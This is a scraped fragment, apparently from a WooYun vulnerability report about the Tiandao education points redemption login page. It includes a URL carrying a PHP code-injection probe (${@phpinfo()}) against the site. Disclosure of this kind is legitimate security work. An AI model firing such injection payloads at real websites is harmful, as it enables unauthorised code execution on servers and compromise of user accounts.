 pedu.com/index.php/module/aciton/param1/${@phpinfo()}
登录天道积分兑换平台_天...
加入天道 | Join us
教育部资质认证
消协315诚信机构
留学服务行业协会认证
sina
新浪网评选最具影响
天道教育
TIANDAO EDU
国际教育高端领先品牌
Hi Dreamer
天道积分兑换平台
REDEEM PLATFORM
E-mail / 卡号
Password
登陆
找回密码
FASHION
www.wooyun.org